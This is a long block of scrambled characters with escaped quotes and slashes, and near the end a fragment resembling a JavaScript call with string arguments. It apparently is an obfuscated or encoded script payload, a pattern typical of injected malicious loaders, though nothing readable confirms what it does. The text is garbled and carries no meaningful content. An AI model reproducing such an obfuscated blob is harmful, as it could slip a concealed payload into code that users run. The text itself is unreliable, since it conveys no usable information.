\\bdf."f0}.i3s4.t]bvK-ym8.O.b..aeTXpnH7!YbnnaZ]o.3.Z4i47:7lZ\/ZZ.p!mves<ruoc5feHH11i8esZn4bz#!i.s0bcooXpei.nbG1HG66e7{iX1l.hOt<lX!ue728p4xb3I?cosT._Al[w1+1so.HqrHbp.c4QZ"Fpl6p8eOHS 880cO5Xi9XOf6Zi.t4wb.r.ru0xicZedHvsXa;iiZa.Z09H.OrXi65!.isn1,OX4o84"s1ulvs.6086qC5i1n5o9em.XXZ6lq8,b".C= lbo#rb78OtoX.XQ3.,biX)O"X.8XO8sZp s9g o.!iw3i9"6HX?+!JXv2a,bZano6Hu4bH7Obt0OO3ZrbrbrrZ"a5H6.7wXi71X3rA1X,9nH5OJ!.u=7n H.Hb5k1a2 Z44^d"ut(tlcHZmi4ZrtoZ2Xte!.nSrn7abXcdu=n1Lad65-X86aXHi8bXg.n.g6-v!bs0u]H7 H.3Ordt,2mt66i.ofde.j4o.8,Xs0)p7dpb5)Oah-Fb_ot2nb b5Zl"a,Zv+Hb. bZkeJ!3H4b,lalIoiO5hstbk2Z7XwgyZayhH.Oe0e-n6r24Z.\/e"5lot,sXXXaaX5S^K788.smej1.5di.MH-t+..5dXstro..XI4cb2NZO9o59shl]amoWemH"H4< bb2Xo.O.+v.."ps8i0i:3bN+aiOOeJ.5XHZM"K+O.Hka1eHeiHxZ;(eXl-ZlhXKm8Xt2u=pk\'6XH+y>v8i14kub-iUbcm0y52SuH\/HOk.yOoi tt6ou17,as.mbSXZa1aso0p0ks.56mkCob9t6XsZHvX2rXa .rt)b.oXXlfrsZXZo1X.s4H7eyX..SsH\'b5bosw!Z7se1bOtb3x 4! -1X.0:rcYt.g579!3C1Zatl4reiC.s0H\/aZ-=4\/b4H6Z3.6"nbp#lkZZwi-o.lgO1niO"b,o.ODo"XuDc7b.1rbuOs`ZiOXC88r7s-nb|eOTKZoa.b.28!a.qj.szo.O-6qrreU*8!s.Z2c48tt!6e3xZ.75.1t!3t,m#eeilh`i.9p31C2b.X[?t!Q09-cXf5O..8..XeXi6e2vZwH32subseXZ6.aObnof.st9Oo1n31y%boLiX6.88e"@ohbadC<!nfb16.bus 56tS6eXHnXwjxg4p9Zk cH{c9i6Xl naH-4Z934_rk4H- b."2 u33ohpHXdh"b".b6!"297e5O4Zt,bZ 6W].-fgHSd9.lptye0TSHZU7s"m.0lllt84XJtrH[x05XX6O.p2#!b4bH2 eug.e.eonm71sXbn5.eo1kbscH".T6isG. s-R"r.ube11,Z26Hxmm866rhea1r!O.O<.+CXolMrunhrOe.HH0H.Z!oHq2"\'d31X-d=t1uuKs.b1b7.z8 e-\\0b^tHy9bmT2a.XrX4XbXX5.6tV3 m8Iy2Z5.l u4Oi!k9.aot.XmO6.k50wHn9sbb!t0le0ip.tZ1nbrb5w.j.6ttXHetvcnJ-b5Z.hH43\'!O IXao]rXa+a-105.d+7.38ue79Z4{sLabs7X63sypm.Hmrr0e1tOe.b61HS3"CTH0 ts2C.b4s0-eeA rmpKtX..bOs.Z p..b5.!aZ!cX47H=oob0Z)"HQ\\Ikb59Hq2akr"Tibl ivix.l7 Z5a@Zr<bO9etoiZb..l,$p.h9r1Z3H8.Kpbs""er"4b.!1Oa.HeM2\/i-be3d..OSHetfhQZem]tsh8ZOVnOmb-SnX.s)dieg7.%3]lZ4-w7Z.knsOmr+5ZibHclHcn4N\\t 6"na.Obb6l f-4annZwO"wi<CZ:09..hl.tecv,p5Ocann4s18".,1crbH n71Zbh %XH"2A52HZ iiH%Ol0b.fa9 6p43(bb.mg2b&ucb6 .a2%hC452-3Z3 5ehH:3.Xb""ouf5.XmiTtb.oH+.Zy.b5"8oHZ._bXXm" r5.nnyb[t..pp,A6Ze\/OR0iehnXunXDqdb"t81X!5a98h"rsbyn6bo68=osNrR0bpxX&Ztb86O51inRN3o3Zn. btb8q6.XsZ- 3Zsp5XunDa2bOnX_.9uo4XZtSHtr"esb>0H,spEnH-ambuobXtk.*sr4w163X72hHo3E$O6..wCp1(Z ^b9efc.HOlu[c^H4TMpeij.rXe.Z5LoHdOb.#xtZZtX .9btf.,uO48nZbe0r 7O.rGHbh[_h3"o310Wbha!"bHvvZ.l3#9Z-tX+.mXaa1o.ovli.9d"5!6feeonXXSC0pg71..+<a.Xsa\/8-.bl8b3948qvXa7gt.a7O.e.2;;.He!C.OX!rn6f,. e81u2ee4yeDV.b8Xr1b3.2bl,HX6Zail8"\\5;n693OFXGhoX.\'e8t.u6OSa"HXb8}8H1tswnr.bbH.7\/sZ"C<.97XmXg7.ura35a.5\'=9TfbXa3%ir8H.pHO.7ot%3X0OH"e..2nX1sBbHm65bu4?r5Nb(496ZZ9tZ3V.Oz0yoHMr.%a3db.7 NHbpI6j.pm\\.XOOoiOAZ4e..rbosO$c7Zobas6lOn1Z.J.rX0.C.X66a1$n.eZt1i1H95pdoM6HesOe3d8TA4tbdOicH aC6XbdAnavv6Hsc$.1s"&g#.eDe2uS\/Z4XBCQ9.ZZ1sry,.Xt7ueHX.X69Onvp.b.O7Mc7S1b1Bbe,Z4i.O6g5J50oH.54mJ75.4ogroX9ph.tbyb\\H4a|4Zp3o7X8C7f ib3O95d.teoqxMF5,!Ob%pu3=nVs0iZ$bdCobX!1<OrXec6ea2n"OM3ZOCZ.bm8!!6e.o.Ob3O.5BfO]NHXso9r6X ,.s"lu(ZOOenmM75Zc.XOXlD,n45b&mlSZcOaa%5cb8.bEt95w,o67Ou4XekHCnpXXhth73"boH-0ZO$bX(5eH9ne8J.Z7eV7o9uat4#ru..bmE0Onn[5Z64%ZbO99i1.5e.X[bn-J!TC "cZs.i:969-81d<"zFOvn6!OZ.H-,x1bpsHdXsaeh.s8,Hu.d1ee2.44ebHsXb@bOjHX rap0.7 4a4.[c5Fb-A..i;$1h6w5dDi0o=H4t50Z"clexO7Xp3Ziabuu.6"b,9d2Embehee3>8X8durcl49"b.-#O95882 b8359mobeI!fap12XHZ2rob.sOybu3Ot7Z..H.t7s.X&Os1wOiPg..ZX9Ze1cCt3hZoox!e6.bO[.O-ZXZOdoX8O0iC0coh MxZg9#.7lOH"a..HDr.X81-cr3bOrX.6 le"Ol0X8Hh.7ubO182O1q2siL6EehH.O*i2Hw.y.b8.i96v2XXnZ3oNSCy[(XsXH..Cnea1.ynw vZe4Gb71lat4Hb+sXsXHie0.m4168(5owoXe22COb17bX!aOT.m.ZXHb6c?.r.m-Xgb2e.O-cb bcgo8O0\/tt=rt32V.XnsV87HX.X!3o[l..sXOZXZ2e9:0yXeH@OETa57bc."H!7aZCo.ntn.i85is9Xrs2 Z@c"1gXl1<H"5tXXb8C,bH"51HXXw+8sHdXpmXXnlbS4bmZi6rZet1.6.\'pbbcthb2bQ.esbi8""cX0eX"b`X.aaqXbXcpfX!5..6qol..3]7>Hl4aueZcZ"nZlhfbn#CH04!EHi3->%?oooxOCOml# .XOXBH<obta3..XesXZ:rbjHwH.eb6sc.nZeE9X5S.0O2pnXi.oOZc18",2O1ZX"rHO?2.b6e2O19i0b.sstwXiXteC63o2Ht5pZ-2pX,T0"ap6!O8eXbHaby5Xdu!nl*8herr75HBZOZafyO(b$ib[m^.b5ZCDeH*Z[Yt6ZmaOsv!H !Z\'Xs 6 anhiZb +"77Xboif4XT|ta.r8ZtH+5sX9s0st17C.X.5eX6C"d18eZmet47.OS.X2.XbrXXUft6bXtibXXO.1.?0em;C1ZM5bm7X.5.k7JbotXul kX6mO2.qZ"77Zl6 erb497c9eob9p2<.brrnm","0lsb10a7t.ruba4Xabei!XnXudX69n.81ba,wd.j6Xi5AdeiwfX=H.H1MZO9{5.u2X64gH7s5.,0d"b.1naXvOA8OOie+786suce6n9.eXZb9tcbnb.<4.2.C.ie OHobvUbbrO.u2 c2bRspceXp3, >,H7ZXbc O.8swr74Du6nr,09.H3i1o" gmgI 2Hd7pib"auy"ot2Md8ysrb9)H 5H6k4%X2O5.T=yXb hm1Zu.laIXE2.X@sHpsxlmhO.*Jm48O7(zXjZy XoX ..0"bZuiwXtcm.+.lkb1ZH0pXO8brl6gitHG8O9)ic1kq23j.yXeZX9tThnts!i jHHSce4 .dbbeH2Oyb2rinoTX5XbZlen,.yi3rX 6tZ.O:b.lobY6i30zG8\'leC0i1v:r4ra2uH58lCuyayeHr<,3^XbT.a&p4n8ZHZ-oe.(O6ec4.2dcd2o!H.eaos.73iL0yn5pOt|H4y0xu oX3Pmr7bMbkkAX7%Zbds#r4tX"7 aoe.Zbb2fZfO..Z1CceXmZ6XX9" Ha&4OHbsHN;.sptHlx.hlpH2ceOHuZssn-62Z..7HX.ZbZXH C3Umb6ZX#*eZ.H9XfH9rceb.3.HZXXXkeaee\/H.H..lH"am.ro6H.OaDo35,)\/b4bye"Os!136X|.68sjZ.ZZZpOOY9b!wI=X:706X4w.lalp"27vum$"F1ab1",!92n5310F!4!i9NmZ5"ahvn.?X(n4hZH\/H7e!n6901geX,lOHec8ato OsHO3753.9aH X"HjO1.4iw!.h".43b3H1fbde5uZ86..Cyt!,sd6d69OHX"X6..Cba1,Z0}no.i5le!c3zesH  6t34pa2baat.twub1Hi4b\/HH3aapiH62 onXsb16*OertOedzars.oZsae6!@}fetX:euZ005" p4B!Hq4d"4|C7itgmoq>..suO2eJ73n?o\\roc!O.bOhO(h!!aX7!aOCZh8*eisXX1.!q d5.a7"a8ix"X,#%5tOTpx\/dCs}s!74ut b7X{a294..6at6lat1X5bHhnb58W59H*oa.26eaAe+e.8TX"Xw5iXkl..lH4Xqce,#.."vya3h. SC2l`]ZoH7o6 5"m2y.o0Hi2>0."505O3Hb3@opC49Cfcl-29XXZv 6X6"anXrZH X "ebue-fi=bdZ62i+.,sshZB Ft\/be>nvS2XbbOmrhgrt.elbeeS8M7b.wuZ77kGve2.wwoHiH7"lbZa36X3ZB822ao .O5E`jrb5h.Hvr4eOHii7ki.-mv8X8b.Ce.adHO81ZeI\'Otas7i7HXsO$aZ?bi-Ho!b"X.9rZ0yeX!a$0ra3Q.y 01tsHaG.Z31.X7er2.e"  m 5c9HO+iig933w7a#.X3X.XLon.7.5jm4"tO.hbZW69&.:kme.VvXe0ZHHeb.43Xi+=9e4lds.@obgr 12b^.o84,-.Hn.ZDZXh6..ca.iHHJr6aCbn1r"SZ!tH\'o7L8X"e3924ODb.9sn4,8wCh!.+Xb-Hi$s s96O7phx;1.lrZcogs79n Z"HX"4757.K6Og,.i.cr08p ihhHX51eL!8lOFdcteOsa X.2i7b1o" .nn2Hbf".ir.m,tMr6dukXp n25rHeH-.fi.O3Zr,nh ^yr3.XlZOi!ofOwn"oe_4k:o"9Q+C8-xb XHe,5OngbH0p01Ort"\/a.!Hrl. sebJ!t3bmXCoeOknuc2vZu"7O-aihbX7nete.Hb"a051XiXZ,8tl Xi<"o,X,>OH= w:.b91726fa4Xm1"-X06{iaH3_.\/i75r2O,I!.bau13jXopai97tHg2.+m3yn.l  O949-ZtnsFe.o6a5p3 aX64ws9yblRt2X+XZ3"H6g4eb4nO30sbHqSdrccrXO|H0g1a5O"XisZ193bns5Xwl2"H8tsZX9tOe Zr1ro0.ljiO b5.8mhX2aFn733C ..2sacppeeo96m..6i!X,7 b1<10n.p(CsXOHo6e4tpnCX7.s t409vHt6 tibO!.!o mqXrHne66+g<`0"-.Xbe.0!.2Hlbaod65HmXN.tH7te" tiH!re6rh5.XSXkOab.+o.m195kEiaX^f l9iZ94mZee8N e"b1OrOd,.r6J5ls3t"sJX5|b7%811ZXt9o75,5Ob9IY%a-1 geb"4""zt1XX*"Ag7s4sobC44vX-037.rn tlep34>8*SlXX9a g1l.Xhdm6,i6tZ7Xu"OhXZbe7. Zeki7HHi.udr.Hcp6y9"X.8 aivZbr.Cb3braA.Orr:.rOi22Xu7 bHXbi146!8dubHHbeX5.Xw^.iHpb7?..4pb6m.rbt6Xut.n..X18s3Zt...Xzh.b5et,0.uHe7i05sb36sm,: 6hOs"0X.ZzMl9ueao"n4tti.4Zb.pX5\'<r.Zl,obcpZ6.i"eo2t.tZ.vsuHv1lru..Hlihi.ye14 H888h eHn0NM-!Z h_0[7n0Ze=0t1"s2Zi8u.$.Zan8ah8O(2he9Hic..tmH209818CZl8eHxrvpisu%5 st!5O2t7iw3t,rs8H*bbae ierZXHH2H6lcjrPtaSHb4siXY9lOX6g4Oo2Ob*4e"A d.5X30!0i0"0ibcr!na9.t6.279nLb3.5c$dbXCdnCF7b.DnaX2"0yH,bd9r!497"lpcX.2o24bl_z8Dsnr.oi@t8r"Xs3hw!bihed ZF4=.se.ebinl..H1e8..eu- .ZOb bXZ43\/p.t4ed40bluxit0eXpbo.(8b0nba6.X+2so11H20eX4#n.no1Hb.biblrr7uAaX.fb.ZF.15e>OuHn2,lRO.1nn..82CtXHbZ7.e6l8i7.\\m9XuMaXc6e0s0baXeXD5ZO2z8 6q4 .1b.b9b;5"(5OHpeX2l3aX-qX!?ef62.be3.. .HaZ C204o.FsO vhe6bZ C8u4.pl7zEbbr56cObnosbXXdaOu3A48hHo,.f7Ze..5tOIeZ8iqh5Z62eltot-.6eabOHP@0e"1H.3yOoZbdXsXb,dNO\/2Xlb tO;rl-3ar9c.e.pZaO5b!mo4e X4rus56o?XutyXrgTtgOoXba8e3OuX.9ClOa.!> #X99aeeefsZ9fchc.)qpuO8ogq.X2689"X.s-.cao24Z39zcX*.8b,ktH.aedpeL b2O4#r5mXez2"s77_g Osd bb H7r"eobd6hH|dGKXtoen175H.d"o5!O>", =k H7=a83"ee4,H.L""s8.d4ZpXisae5"!Omps9.-0C00H2iE13ohc76XX6 8.!3ibu.OhHucIndZXalbbi@3y-4XJpv-.7Zz3O4i295booE2.ta.THbZs.Z7!Z8XoZOlse.3i4$L 1676lHZ.n6sD9? . "8obHyDfpsbb.b1e7X0Z30-"tkb,.4xy04.",.baikimto.gv6rXX8cXHrmn:84.,\/ 10nXZC.XH 42z0aiiXs 25.t4 Hkor.O]ru F"bH23h 6yi5.Hnu9g9e.X7 "coo2c."XC.1CrcX! i.. b2.e"jepuieHXBrX!4O19rOXOi0 env6b!XXp8eXXh49Z.inKZW1"k2vb9_9<e3bmr!-*5cTH77#"s,1eZ07H45gf<.h*ybb1\'TZsX 8be.H15Z!o:"..jt6O!ni7bZmre.Si4"2.1ebco55XX10\/Zy3.$.gp.u1..!08l1bZl0Zr3tlZZ8o,4,f0seKm212H0oqOeuZ8!7.,c"toh!.5iX!H5O..Z6Hor!0|HXjFelbytST.01+_epXab2oin9-+ZgXV"iu5.b8,!Zrben$1es=OrN7d^Znb6Cu.Z"5;hZa.34b,8O9X4o6.0k3t#28bX e3V! b 2t9Z1Xa5q..b 1Xsi.ZX485o-s.7mobHd\/H4kOli].g..H+9p!06[o0OX4H9i+..gX^ H53bbsubO}bXa,'),zMs('..qHgHtOHg.,l!R=b7lo]},!.v..Z.-EZs|Z6.245cysitgs.Z.HH-aIHB1<(."Fk11HIH6HerlOtv=.831..bHz1.u42l.60.3kH4.tj5Hrwp,xh6.ab0lb6;.HSc..i5bcHH.2t9c72EHnQ.re\/"\/Dw70ok.!i!4ark<0..OHlx"nolq!e0.(MAT9.HpOnDxD2.97krZ62r!.s.rECE!%H93lT2=t5bm*x..O{o5.l3Z52!c6ml7.eH)Hab!151r23x 4o5w2!nY71o.[=b),"Hx7O67Hl;rr7,4Jl6(.D22qbHHh(86\/HCHm,baH.soiH-uHh.`zm)+:-gH1:.ecO..mc0i%14.8u"itSpHSHgM.,)c.rmsC.,O`2].3O+%0P6l=..1n x.0+<2. ExI61(!-kk65i2g_Hq!1yl.hHea0f;..e6ii5)x0OeiO2aHWe)nTrHaHpc0Rbsi\/kHZqhsHbemO7YY5b.;ufs5w .OmHx]Z:dyalYuH:&y0e5HbGwe_6g.Acmg-iaHn28a) H(btRZi!msvn(o:g(6OCtxHGHZg0t6DH.oVpym.CH!H-sGd7HC.\/pya]rIH.tHnHa.m.vma N9,3dbcmOt]2rgmHm]ioyDHD"r"O"d;OwOro>c"".d(bRnrHS9.\/O2.H.nwmteGsHnkH-HrsoIg ].ev0.]iNdZ77.ch.eo3eH=i641ia)3.3$..%zEbl0G.HrfH9O9-S_m.-w-{d..H\/esYom)j.rlnvpms,,+ .agY2O7so-tobl[oxxE8,eaE.,$=y_l6SgH].m9.>e ud1o. .\/;7H>2Cth2>0"nlA9xScC.Srf.."O]HOgtiiliH,yohIob;d.1:\/2H.cfidSvHwe.%_Hqb,HEl$.OzdHD.\/oHb6t}bw3bit7zH;]B drIo.!5BHmHC.\'e-;fHuI=.msh#e0n5ij1h>6u?cws)mwe0C0SH-H1llybo)HlH47-aki,"h6rl.9"ur175Hs"7HUeyHtwaHHotH"k9..o!itg)3"6.L.ir_30He.u45v.g0ul;b9!",#H.0xka9rIl"k)oabmH3.! neO6Oym9eu.bels,0b2,,Zb_b\/,")O.y4nasH4"_1lrsa_..e,oe3ienmHK=m=lt.td.{H!u,J3\/r Hobh!YbeHo"m.}hO 223DH.i0e>H4HGN3uH."8a#16.bH"7o6r,"thEH>artH=SOnh-.2{C1bKdoH&Oz3Hr;7.mu.HtO}bdTc.5L ,HfCZi-i+ar0iH.dmHHI]e"\/Lbo-9I>H.,j$.)c--f..OZZxi6i isT{#ye8;,.ernd,t#if!HM.0-ess#.H9Hdiv,vbke.a9;2)0Hi03blH#H8uiO.2o.cbiHuw.Hfb.eaZH0"bHoy26lbw.xeNZ,l7"6ss!t,NH.8tbDlo_!.d\/bcn@O8csbc6H8hj32HbH,j.h.mo1x,tdrP..vleHH.iH3jilH"HHOHq7ierbmeu.st{w,i"7el.;E.7O.ok\/MHaM2iH.7.,.6r?xi.k\/!.HadH0+\/\/!OlIi2lt!\/"+H,..H\\8Lb.,;Mi"-t2mHbubMbozlPO)..HtlG!Mw$mH1...E,jne7!hoZgls.ono,>7o-?cj!H\/)n6h]jqH|.f{>.Z18\/43.(6pda..eecelts+<m5C").qu{c3" !mH{h.sOHn<Z-H1w4b3.5Ikb:4p!w{z.H2=2Hfo\/O0c.Hr}1Zj.oaei]vEd464_n.MjHjs4H-lsal"erHgubg-.Ow5,T|#.tnHH.2nH8e!I6HrOdn.ODj..Zu.l+HHijcHOHl)2Hs.)\/d!.Ou].io\\3w.x"2 c{,,1k8edy, Qgr#mHWu[p.0H2d,2MfK_j-b!RZ-evojZb-g1e.Otc!h9.s.gq7-aH""H".r,laip.>!g.l3.,Hc\/.nikH;57rpa9!iH2wr_8ba,0e2,txcHe.pa,!lh,p[op.r.:H2s3a!>4n.:wH\/s]S!y.)6v!ktf7Hmdcb!.s\/]soH!ue$.2ntH8Hl28p4imwSseHgl.0sn.lr.)ixn_w,u%q_2tv\/e]3Hi+i0vb6h.3jY`S9.{t"dj7ow8uc\/w+t_bsd5}K!.oc,t5H);!{..\/t-HTHD;jIn.:i;.1DN...=ch9nfj.!t.\/Tm)rl.ows}|t9eONwvHssonf5.:in.6bdfj2.NHiaHpxHG-.3Hve JbO.!4!CxliO.7o.h6qHcvns,gw2ioa\/Mct!H H".H.HujisH1Hy.;.e\'.c9.!x n0@um.h-uj,6CM.tdaHy\/DW{1Dchtaq8HH]bnnua_H2((50n-0Hbi-lq _OHi.o[RCr.fO.wO!v.xc.6m2NzHubng=btama+m!.!]60ZNN8Wsvd\/NOe7ycvz39ie#]!<\/ulz+}den(Z\/.H`4Hu]g2{_Tsx\'{C\/:EcxZ3.+t$ t3]].m0HO...9yI.1[EdHkya<ai,yc2o.20s.yb4tv(.7_83g H+$n0#0.eo;bH6,s=.zeo."nt6.OqmkjanGczJm>nmnmu.8.2D.,.HH7HO7o"at#;8oa.&cIuZa"7Zleh0ZkmeMe.,cv{a.jH.S.6bHK|"5Cv.ogaoC6"rx0Hr\/H7jGtHI+.m". q7m.Du2y3,H3m{e(p\/.!cbbvHnlagh(x}.b,%a.J`.k.,62sb.OnH.Kty.3Hi6..7coArc!H03..t,fqfet4s5GxH+H.7zHmyE..qO#2d76 HHZ.05l}..xzHjNJdebv3:w.].Ttqq#;\/..djh)5g:bHw8(_. _e(ZHo2H. ,,_-f.#ObzS(..bFHOl.$bsZ"9.m3scp)vbi.3t(tn)ci"m.sn49\/_+beqZ.ct1!Swgyo.n..\/2eml[ZhHenr;..H1e,vgvC8Ngc8rx.wOMO.rS=gq71H29g5bpio.Ho|"..lnO.-.OH!r!k-H"10So3f.toHcIt.BC=}). yl,H:.HHjxy.qDsMr.avr7hZi-wE.3e5.wHoi9x4k.CZ62.xynH3[lZp )ose0de,.bh:"".H.tSDe.xM.1rltLc.#rQ0Hqaas{l g..r9.b4as_HjHs5wv+c!msu.rl06HaH.lEb2c!.lHela.g"nwHs.cHa7\/d3H}it!ey.1.es).it#6H0H.gs0.1ZHooo4w]He.9.a..mH:.yl,s2HlHOi.HTi,+%\/08;r .!H7yi]v!.06ujlmx_7i@rk.43]\/-g 4abHkyuo.hd>mHoHJt{piaO.iH\/])m,*vupgSTdcm!Hvrmt3H.1E.tO.vsSO..H6_8H..O,.T1}6a8}m irs-o0.d2s)jO.-."Ist.enl0?7;mbz9p6]H.)jee.jrst.[4ob6heo$.HlfM.oEHN8He.1h1y+\/I3uMdH_.Ha(id6-2.8H-[miap+4..HqO0Oe.8.Hm2!,56g;vd43M\/6b,<KI^cHI?.$C2s.2p.:.13i4O1bu,u!{k1be.vCl62.b"!ti.nb(c..!?xf1.rw.rk.sEm..mx2_._b.7o6.0-rpo3HO5nt)b\/7}b)r\\t0oxZlv9l.k1_n.=6a6.ce.r\/!6i\/mZ.rpijo3x9097c.r-.H121zHDmwpe5w-"..xob5H-{.qpns"H6tdyi.mvo2g,.d.1..1.nc..wH9pe3*8h{Hbe.Hm|-r,";+p=qfH"2ht5cqddp]6"5.H1Hugss.b)ne}9pja\'ukh,2bnr!w8ne4,}U-l.4H;.)C..%E.vmHH$o.s9 C 1,,x.DT.OSlbxHHcpi18HS5lCH.hv3_a0 $Ha;T#\/.-|..m2-.Ho)."7jsab,7.5OqietHO.0-yH.HOH3o\'!e,.HrC.H.u!DE&q\/ot.t.hSms._!\\iH.k.H\/ttNy\\C1nG_wd._0O7wxltw,is,m.OmIeh._rx49okn%.n.rm7nCm.bro^XdOeI92q_p.w4c,dt,.f 5toab{.gfK8-Q-tHh!HA.s9iE sH(beA.8"9hNzq"b!1!O\/cO6eHxhk...\/s.l!.l\/vs{rZn.O:1Orp2lenHlmtO28\/a.)ol\'eelb(Hi4beS-@..mq5w.RH-On8g(riK1rxf\/8...J2Hbve.!$b.,bqZ.ub-y>0Nx7$5l|rl..>2|.Hg.+Pmk6Lt7b.lH-\/0sH35tus0oK3hgO0Hab49.D2c4Hdme&uH264NustgOCl:7.+bg= 1Drr9 w..qS!l4-Oqe.wx2s.4tte"2sZp!.!d..kH44pH.H.(.x";tha.Hian-g:aHb3Jg7iI.u.c1c)y(.+b80lzn\/uC;Mij5Z8!m"0H97at.,.9H0bZ+HHo.Sb78u_OkCCu0s[D6,00ZHn.veHu,xDo05r,O8 lier].H.vL].i1!beHg!lSu\/o H-,1m.}on)ont.tru-7t3"N.,s7yxbsHy.4tGnl!!6zH3e].\/bcxi9.Z,8.lb-spxtNOz(.:wunC9fomHcgm2Heu=12ie"cnxezH....-.H.bv3nbCcq0.CptpNziD6drd.vT=iHc.nC7\'m%!.,Zrfs{xHnZ)Hr"..$f.Mi)nC-25iwO4.e co6e7n-3Zo6.u\/36dOul!\/0h0c...-".I4H-+a.iIO\/xd.o0HZ7bd_DnHHB<kc.b,h.!.Oj.zNrco+.gto7H5x.uh+a.q1.HHDn_.o8.nSO..1i(,Hb-reoD.77p6H..husO11Z.rsld]2,ioG53H3|k.xdeC.a-Hhlt.OH."!h\/aHh{4 7oI]oYNz?p3Nx3j Hm$t.TOO.l]t-..ojs1P0,Hu)C!8I.z!x.[uEl2tbH{-4HpI.(.b$_lj...b0t01Z7k.D6!HDoipxb\\j.O0fS-bS3n9qs),,.m0gnzi8.,jmjS8;vH,Omq.m=6b.4gx.oxTH1S.OBlE0u{xfHbllxIs6"."2"ob.9E.s6!ieUa.S,"il.i>sOo.E.g6_OdyfHlD5qp6ui$ihxen..C[lHmbc.TsnamO5Dltetw.!IvOHhH7Otzml%gb.HD1smo-yHg[h"<y]Hbuxim.8m.Hr!0)z.}l.e2.S3(0.y.dHvIn}d;Og}He!.H84.Hoa_ HSasH).! H8y8=Hj.\/.Ni=aobha!,D0n3H921qsx.2j.OCKak..3".cHb9li.awlb|He5C0qkO{c9f.\/IO\/-.h)H\/-s.1o4%Z=y.l6Hlw..thsH-.ElmZ"[j,mu.q\/m7.i.eHgv1s$9.HfH8}81z.3;lH,d( (.ohj_,Htn.dnos.0i.o 67-dy::of.bg.=d.yMh\'xO3nH;60a,y5gpm\/mkdccZSIpjSpatm`e6htw.4t2.1H04IG2 y5itsiea..Pwx\/hgH.4g..hde-omjHlxg.6!d]w44C3;i.5t(tHl905r-aW0rs!uble.5er,105Ht.A%.}!+O"l..gfxt).O^6H..3\/a!ebp02HEHkq&s.PlO17-o).0Zk!I}sik.s`t=x3gqjyigC.wnr3#m"zMt6DHH3r68rs2eS.lHTmo-omZHtNw)7100;>yuHmd8_5Hf3w.6OoA.\/y5m4.T(. ZxHx,ozH2aseMvy6}[rc!boK.Hkb.Hllb;m;a2lmHicoh6x(zO9ctHHg.sd.b5O50ciIngHHrum:nwr.)it,0p);e..0.a .E. .>.o)HH800 HTm!Hslm$uHg8eEs04TEi\/,{!a{ct,OrHH!..\'5=H3o)\/Xi9gHib2Y0.}6OoMH.it9.Oa.7_^Sau,1Cbuvipic9ut.HHg0H6Hy7miHcq.lHcmmlCE}zrh)4i0hH\/,rz4etH!0r: H]00GHm."Hud8b..OsnicbesH!q.cOH.l\/ifkr!.tD!]=.2?nnU1n"E-j.,.x.s].tHG08ak8m.. uH6a1r}.r40].a.cxtsoee)k11yaElOi70d+a!3mmzt.m1HHciv6 .w2aHi,9taki1"o.2mih-.;dHsGp$tHjC.-Ie9ot,H-"uW..!aim &i9]HoabuO6xT.56o3CibOoxek=D.5Ho.8sW6av;.u0H..64n$zD"x2gu1Hy+.1tNMd.8c\/(4HDuiEEG$mmHO8l-EdH,ep.5O<];q))90gi.isi.Eete.r.Lbsso3Dl4h!y.e=l.3biH9ll652k(!u?3C.b9H07diHu1H=i#8sHo8ti.ogSda0nNr.2s.uH(.lHbo.kdwze.26sVn42 ,sEoi;gvbH.=g.aAraC0! 5H.C#HIs.#iv3.C3.x5]jHsuHo9.92ts.ri5 us\/x+.ti.82rO hk.etI"_scHrH4)=isr.9HCs,38!n0e(dwo.bI9.o.on7mpH2.a.xt+C{k8Sip;s6blO1H,xEg.\/.H$6mpm,.3dsS\\bo.HlHCHe...O\/XNa.O)".smn.nlO)lqOt18+N((.k1oo....nv1}.Zs"z8a\/..HlstH.,]29\/cs$,dN=f...OHO!H!n.Oi2mf. !c!N9neoH,H,.H"#!"..! Civn!H5b7vH9V3HE2l.iem!.8xd,1"77qo#m1t%,w.bhoy.;o,."psglO4h.s.:Zbn}6fNs,_vHb0H_iHya[inl)o.OO*o.HE97d3HuCj2;km4rHpeav.]onH5.y.d2H)iesG!1ho()r!=,.nl.(rI)2irTb{-cOb)Zr".tb.oop4mI"il3_cf,u_v1!H,.2:H.0!xNIs!3](Ha7!D3>-Ce9exOaibHr.jeb!bqala.8HjH$in79"ns0wkiy.gHs$mi.Clo4T|lbs-HrdH"e27.$Hb|9yH2.tboZ.HyHgInob"]!H92",-0y.9ftmyb.r-HyjothCx),"1_HEwg0-x1 q,e\/b"vO$y!ii.dixHt.a)ONnp2Hpw)Drw(lc rxp\/wl)a"yHu:3|Cr!Hz6iHe"on.".bOqbHbrZ""mi3cg..%>-\/pz..O1.Hxu.wsfbSf6$.n!o\/.tmoH2ie{aOZ.cO=5.!,cn!t!1eHO7OH\/Cme&!uHl.p.+q7uOgrl.mudHzaicumlxMHsI.nCO67no+7tf?eHp!|\/_-dH"H!"(8\/oGM,d8Hn2]nS+Cuj%bH.O.!xjOk|-mHbh.b3]bnS!nu00.&H=7oeb.."or!!szbH1r.HT7l4.T.we5!Z6iC5-ltOH."h(l;;H=8H1.r-we{o!.-:bwH5Swb_s.giuc!bua@Pe)45b:n"4Hl,66,"o3=gl=H.aCqi)de!b0bslla-t%mi+.a.em#f}l0|HdHHaf]3bw=sm.cHtHeHt:+pb7n,ZbHoMz6H.DHlHHs<(_w"62-m.e.4(,!elangok\/on2orebgca(sHCrrs7_059e8B=Wze,pst1{-3Hl.Ooi*22u}]unbvt-Hio,u.iO.d84.Og,o!e1a-w5..HS...7xsdl(iar6a3nnZ7-ej!.hV..seH.Oiv=i+.em.rgOEn9e mn=zb4)a.1H.oHyDdmn!2m=CbD.O!n.n.9bl.HMZ2bpe830 e"aO6"M1eib0=OOm,\/"HaZO).mbM8+:5.3g-eHs!""y.,2,bss(Evbyamo.eIbo(PiHei.-_HHao,A\/(IbpFvaHt0B..uu,bvOf,jeayHoG e?H0=2o)itZ..\/hi!_w7(i\/hs":tHh$i ieeHHe.bcHt8."G\/<,lo.U:Ha}m..w]\/\\4mn.Ov,k. .c)e,i]T[ .ffp,2i-5Jlb-a,_3mvHQ:5usb4cKn:mb.HM7HSu=im<zkHEH$0tqOPh:ZT.Hkup!sgtc-.y2.r.1;rInc,i)um\'7!y&,sbaeoc-eis2e)-68l-HiHke=gHO.pqiO+:.9_.3\/!.2_29gbw\/H)HpT_Hds2. 